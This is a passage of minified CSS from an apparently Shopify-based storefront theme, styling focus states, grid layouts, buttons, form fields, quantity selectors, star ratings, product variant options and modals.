path{transform:translateX(-0.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translateX(-0.05rem)}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - 0.2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary::before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0}.disclosure-has-popup>summary::before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.focus-inset:focus-visible{outline:0;outline-offset:-0.2rem;box-shadow:none}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:-0.2rem;box-shadow:0 0 .2rem 0 rgba(var(--color-foreground),0.3)}.focus-none{box-shadow:none !important;outline:0 !important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),0.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),0.3)}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.subtitle{font-size:1.8rem;line-height:calc(1 + 0.8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),0.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}.image-placeholder{text-decoration:none;width:19px;position:relative;letter-spacing:0;font-weight:500;color:inherit;display:inline-block;min-width:19px}.image-row{flex:1;border-radius:20px;background-color:#fff;overflow:hidden;display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start;padding:9px 8px}.image-row-child{width:5px;height:12px;position:relative}.image-row1{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:14px 0 0}.a{text-decoration:none;width:19px;position:relative;letter-spacing:0;font-weight:500;color:inherit;display:inline-block;min-width:19px}.image-row-item{width:5px;height:12px;position:relative}.a1{text-decoration:none;width:19px;position:relative;letter-spacing:0;font-weight:500;color:inherit;display:inline-block;min-width:19px}.image-grid,.image-row4{display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start}.image-row4{flex:1;border-radius:20px;background-color:white;overflow:hidden;padding:9px 8px}.image-grid{width:139px;gap:6px;font-size:18px;color:#000}.announcement-save-timer-header{align-items:center;justify-content:center;padding:5px}.product-page-header{max-width:100vw;padding-left:1.5rem;padding-right:1.5rem}.star-rating{display:flex;align-items:center}@media screen and (min-width:750px) and (max-width:850px){product-info .star-rating{flex-direction:column;align-items:flex-start !important}.star-rating .rating{margin-left:0 !important}.star-rating .rating p{margin:0}}.stars-outer{position:relative;display:inline-block}.stars-inner{position:absolute;top:0;left:0;white-space:nowrap;overflow:hidden;display:block !important}.stars-outer::before,.stars-inner::before{content:"★★★★★";font-family:"Arial",sans-serif;font-size:1.45em;color:#d3d3d3}.stars-inner::before{color:rgb(var(--color-base-accent-3))}.rating{margin-left:10px;font-size:1.5rem;display:inline-block;min-width:15px}@media screen and (min-width:750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1em}hr{margin:7rem 0}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width:750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width:989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width:990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none !important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width:749px){.small-hide{display:none !important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:2rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 1rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width:750px) and (max-width:989px){.medium-hide{display:none !important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),0.1);overflow:hidden}.media--transparent{background-color:transparent}.media>*:not(.zoom):not(.deferred-media__poster-button),.media model-viewer{display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}@media screen and (max-width:770px){media-gallery .media model-viewer,media-gallery .media>:not(.zoom):not(.deferred-media__poster-button){width:var(--mobile-width);right:0;margin:auto}}.media>img{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(0.25,0.46,0.45,0.94)}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role="button"],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role="button"],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset:var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset:var(--buttons-shadow-vertical-offset);--shadow-blur-radius:var(--buttons-shadow-blur-radius);--shadow-opacity:var(--buttons-shadow-opacity);--shadow-visible:var(--buttons-shadow-visible);--border-offset:var(--buttons-border-offset);--border-opacity:calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:var(--font-button-weight);font-family:var(--font-button-family)}.button span,.button p{font-family:var(--font-button-family);font-weight:var(--font-button-weight)}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:500}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;cursor:pointer;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;font-family:var(--font-button-family);font-weight:var(--font-button-weight);background-color:rgba(var(--color-button),var(--alpha-button-background))}.buy-now-button{width:100%;border:0}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role="button"]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role="button"]:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover::after,.customer button:hover::after,.shopify-challenge__button:hover::after,.shopify-payment-button__button--unbranded:hover::after{--border-offset:1.3px}.button--secondary:after{--border-opacity:var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role="button"]:focus,.shopify-payment-button [role="button"]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),0.5),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),0.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.1428571429em;letter-spacing:.07142857143em;line-height:calc(1 + 0.2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto;width:fit-content;display:flex}.button.disabled,.button:disabled,.button[aria-disabled="true"],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled="true"]{cursor:not-allowed;opacity:.5}.quantity__button.disabled{cursor:not-allowed}.button--full-width{display:flex;width:100%}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media(hover:hover){a.button:not([aria-disabled="true"]){transition:.3s ease-in-out;overflow:hidden}a.button:not([aria-disabled="true"])::before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%), -50%);height:.65em;width:2em;clip-path:polygon(0 32%,70% 32%,70% 0,100% 50%,70% 100%,70% 68%,0 68%);transition:.3s ease-in-out;content:var(--animatioin-button-text-with-arrow-content)}a.button:not([aria-disabled="true"]):hover{padding-right:var(--animatioin-button-text-with-arrow-padding);white-space:nowrap}a.button:not([aria-disabled="true"]):hover::before{transform:translate(50%,-50%)}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:4.4rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:0}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),0.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.1428571429em;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.2rem;color:rgba(var(--color-base-text),0.75)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 calc(0.1rem + var(--inputs-border-width)) rgba(var(--color-foreground), var(--inputs-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 calc(0.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 calc(0.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.select--small .select__select,.select--small::after,.select--small::before{border-radius:calc((var(--inputs-radius-outset)) / 2)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:calc(50% - 0.2rem);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + 0.6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 1rem}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),0.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill ~ label,.customer .field input:focus ~ label,.customer .field input:not(:placeholder-shown) ~ label,.field__input:-webkit-autofill ~ .field__label,.field__input:focus ~ .field__label,.field__input:not(:placeholder-shown) ~ .field__label{font-size:1rem;top:calc(var(--inputs-border-width) + 0.5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill ~ label,.field__input:-webkit-autofill ~ .field__button,.field__input:-webkit-autofill ~ .field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type="checkbox"]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link::first-letter {text-transform:capitalize}.quantity-buttons{display:flex;align-items:flex-start;justify-content:flex-start;width:fit-content;flex-direction:column;gap:24.8px;max-width:100%}.quantity-icons-parent{width:150px;border:1px solid #d4d4d4;box-sizing:border-box;overflow:hidden;display:flex;flex-direction:row;align-items:stretch;justify-content:space-between;gap:20px;min-height:40px;border-radius:10px !important}.quantity-icon{width:100%;height:100%;overflow:hidden;padding:0;border:0;background:transparent;cursor:pointer}.quantity-icons{width:41px;position:relative;z-index:1;box-sizing:border-box;cursor:pointer}.quantity-animated .quantity-icon svg{transition:scale .1s ease}.quantity-animated .quantity-icon:hover svg{scale:1.1}.quantity-animated .quantity-icon:active svg{scale:.9}quantity-input-v2 .quantity-animated:has(.quantity-minus-icon:active) .quantity-number,quantity-input-v2 .quantity-animated:has(.quantity-plus-icon:active) .quantity-number,cart-drawer .quantity-animated:has(.quantity-minus-icon:active) .quantity-number span,cart-drawer .quantity-animated:has(.quantity-plus-icon:active) .quantity-number span{transform:translateY(2px)}.quantity-icon.disabled{cursor:not-allowed}.quantity-value{display:flex;align-items:center;justify-content:center;min-width:32px}.quantity-number{position:relative;font-size:2rem;line-height:1;font-weight:500;color:#7b7a89;text-align:left;display:flex;align-items:center}.product-buy-buttons-container{display:flex;align-self:stretch !important;flex-direction:column;gap:10px !important;padding:0 !important}.product-form-button{cursor:pointer !important;border:0 !important;padding:18px 40px !important;flex:1 !important;box-shadow:0 5px 20px rgba(50,118,71,0.1) !important;border-radius:3px !important;display:flex !important;flex-direction:row !important;align-items:flex-start !important;justify-content:center !important;box-sizing:border-box !important;max-width:100%;white-space:nowrap !important;min-height:55px !important}.product-form-button::before,.product-form-button::after,.shopify-payment-button__button--unbranded:after{border-radius:1px !important}.product-form-button-text{flex:1 !important;position:relative !important;font-size:18px !important;letter-spacing:0 !important;line-height:18px !important;color:#fff;text-align:center !important;display:flex;align-items:center;justify-content:center;gap:8px}.quantity__label{color:#757575}.product-variants-container{width:100%;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:0 0 20px;box-sizing:border-box;gap:12px;max-width:100%;border-bottom:1px solid #bfbbe4;margin-top:10px}.shop-bts{padding:5px 0}.shop-bts .product-variants-container{width:360px}.product-variants-title{position:relative;font-size:16px;letter-spacing:0;line-height:18px;color:#757575;text-align:left;display:inline-block;min-width:44px;font-weight:bold}.product-variants-labels-container{display:flex;flex-direction:row;align-items:flex-start;width:203.6px;justify-content:space-between;padding:0 0 3.2px;box-sizing:border-box;gap:20px}.product-variants-button-container{display:flex;align-items:flex-start;justify-content:flex-start;flex-direction:row;gap:11px}.product-variants-button-input{cursor:pointer;margin:0;height:19px;width:19px;position:relative;border-radius:9.5px;border:1px solid #383838;box-sizing:border-box}.product-variants-label-container{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:1.5px 0 0}.product-variants-label{position:relative;font-size:16px;letter-spacing:0;line-height:16px;font-weight:600;color:#383838;text-align:left;display:inline-block;min-width:45.1px;flex-shrink:0}@media screen and (max-width:450px){.product-form__buttons.product-form__buttons--uppercase{padding:0 !important;max-width:100%}.product-buy-buttons-container{display:flex}.product-form-button{max-width:100% !important}}.footer-contact-item{display:flex;justify-content:flex-start;align-items:flex-start;gap:10px}.footer-contact-description{margin:0}details[open]{padding-bottom:1px !important}.quantity{color:rgba(var(--color-foreground));display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__button,.quantity__input{border:0;background-color:transparent}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;opacity:.85;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),0.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1.5rem;pointer-events:none}.quantity__button:focus-visible,.quantity__input:focus-visible{background-color:rgb(var(--color-background));z-index:2}.quantity__button:focus,.quantity__input:focus{background-color:rgb(var(--color-background));z-index:2}.quantity__button:not(:focus-visible):not(.focused),.quantity__input:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset !important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type="number"]{-moz-appearance:textfield}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider::before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-navigation-links),0.85);color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__link{display:block;width:100%;padding:1rem 0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),0.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link 